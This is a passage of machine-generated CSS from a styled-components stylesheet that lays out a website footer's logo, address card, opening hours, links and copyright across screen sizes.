.kYOlbi .contact-details a,.kYOlbi .panel-list a,.kYOlbi .address-block a,.kYOlbi .contactCard a{color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.kYOlbi .contact-details a:hover,.kYOlbi .panel-list a:hover,.kYOlbi .address-block a:hover,.kYOlbi .contactCard a:hover,.kYOlbi .contact-details a:hover *,.kYOlbi .panel-list a:hover *,.kYOlbi .address-block a:hover *,.kYOlbi .contactCard a:hover *{color:var(--sc-footer--primary-color,#5a6175);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kYOlbi .message{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.kYOlbi .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.kYOlbi div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi ul li p{color:var(--sc-footer--primary-color,#5a6175);margin-bottom:0;}/*!sc*/
.kYOlbi .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kYOlbi .primaryLinks{color:var(--sc-footer--primary-links-color,#745af6);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.kYOlbi .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kYOlbi .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#745af6);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kYOlbi .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kYOlbi .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kYOlbi .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kYOlbi .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kYOlbi .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kYOlbi .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#5a6175);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kYOlbi .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kYOlbi .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kYOlbi .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kYOlbi .contactCard a{color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.kYOlbi .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kYOlbi .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-a .copyright-mobile-display,.kYOlbi.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.variation-a .copyright-desktop-display,.kYOlbi.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kYOlbi.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kYOlbi.variation-a .hoursText{margin-top:0;}/*!sc*/
.kYOlbi.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kYOlbi.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kYOlbi.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kYOlbi.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kYOlbi.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kYOlbi.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kYOlbi.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-a .bottomLinks{padding:0;}/*!sc*/
.kYOlbi.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kYOlbi.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kYOlbi.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kYOlbi.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kYOlbi.variation-a .addressCard{color:var(--sc-footer--address-color,#5a6175);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kYOlbi.variation-a .addressCard h3,.kYOlbi.variation-a .addressCard p,.kYOlbi.variation-a .addressCard address,.kYOlbi.variation-a .addressCard .address-block,.kYOlbi.variation-a .addressCard a{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.kYOlbi.variation-a .addressCard a:hover,.kYOlbi.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kYOlbi.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#5a6175);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kYOlbi.variation-a .hoursOfOperation h3,.kYOlbi.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#5a6175);}/*!sc*/
.kYOlbi.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.kYOlbi.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (max-width:1023px){.kYOlbi.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kYOlbi.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kYOlbi.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kYOlbi.variation-a .social-icons{text-align:right;}}/*!sc*/
.kYOlbi.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kYOlbi.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kYOlbi.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kYOlbi.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kYOlbi.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kYOlbi.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kYOlbi.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kYOlbi.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.kYOlbi.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (max-width:1023px){.kYOlbi.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kYOlbi.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kYOlbi.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kYOlbi.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kYOlbi.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kYOlbi.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kYOlbi.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kYOlbi.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kYOlbi.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kYOlbi.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kYOlbi.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kYOlbi.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kYOlbi.multi-location-footer .row .businessLogo a{width:100%;}.kYOlbi.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kYOlbi.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kYOlbi.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kYOlbi.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kYOlbi.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kYOlbi.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kYOlbi.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kYOlbi.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kYOlbi .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
.kYOlbi.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kYOlbi.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kYOlbi.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kYOlbi.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kYOlbi.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kYOlbi.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kYOlbi.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kYOlbi.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kYOlbi.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kYOlbi.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-b .locationMap img{width:218px;}}/*!sc*/
.kYOlbi.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kYOlbi.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kYOlbi.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kYOlbi.variation-b .addressCard{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.kYOlbi.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kYOlbi.variation-b .addressCard h3,.kYOlbi.variation-b .addressCard p,.kYOlbi.variation-b .addressCard address,.kYOlbi.variation-b .addressCard .address-block,.kYOlbi.variation-b .addressCard a{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.kYOlbi.variation-b .addressCard a:hover,.kYOlbi.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kYOlbi.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#5a6175);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kYOlbi.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kYOlbi.variation-b .hoursOfOperation h3,.kYOlbi.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#5a6175);}/*!sc*/
.kYOlbi.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kYOlbi.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.kYOlbi.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kYOlbi.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kYOlbi.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kYOlbi.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kYOlbi.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kYOlbi.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kYOlbi.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kYOlbi.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kYOlbi.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kYOlbi.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kYOlbi.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kYOlbi.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kYOlbi.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kYOlbi.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kYOlbi.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kYOlbi.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kYOlbi.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kYOlbi.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kYOlbi.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kYOlbi.Mini-Footer .row .businessLogo a{width:100%;}.kYOlbi.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kYOlbi.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kYOlbi.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kYOlbi.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kYOlbi.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kYOlbi.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kYOlbi.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kYOlbi{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kYOlbi{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kYOlbi{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kYOlbi{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"kYOlbi,"}/*!sc*/
.JqnuT{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.JqnuT .contact-details,.JqnuT .panel-list,.JqnuT .address-block,.JqnuT .contactCard{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.JqnuT .contact-details a,.JqnuT .panel-list a,.JqnuT .address-block a,.JqnuT .contactCard a{color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.JqnuT .contact-details a:hover,.JqnuT .panel-list a:hover,.JqnuT .address-block a:hover,.JqnuT .contactCard a:hover,.JqnuT .contact-details a:hover *,.JqnuT .panel-list a:hover *,.JqnuT .address-block a:hover *,.JqnuT .contactCard a:hover *{color:var(--sc-footer--primary-color,#5a6175);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.JqnuT .message{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.JqnuT .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.JqnuT div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT ul li p{color:var(--sc-footer--primary-color,#5a6175);margin-bottom:0;}/*!sc*/
.JqnuT .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.JqnuT .primaryLinks{color:var(--sc-footer--primary-links-color,#745af6);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.JqnuT .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.JqnuT .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#745af6);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.JqnuT .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.JqnuT .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.JqnuT .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.JqnuT .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.JqnuT .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.JqnuT .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#5a6175);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.JqnuT .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.JqnuT .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.JqnuT .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.JqnuT .contactCard a{color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.JqnuT .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.JqnuT .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-a .copyright-mobile-display,.JqnuT.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.JqnuT.variation-a .copyright-desktop-display,.JqnuT.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.JqnuT.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.JqnuT.variation-a .hoursText{margin-top:0;}/*!sc*/
.JqnuT.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.JqnuT.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.JqnuT.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.JqnuT.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.JqnuT.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.JqnuT.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.JqnuT.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.JqnuT.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-a .bottomLinks{padding:0;}/*!sc*/
.JqnuT.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.JqnuT.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.JqnuT.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
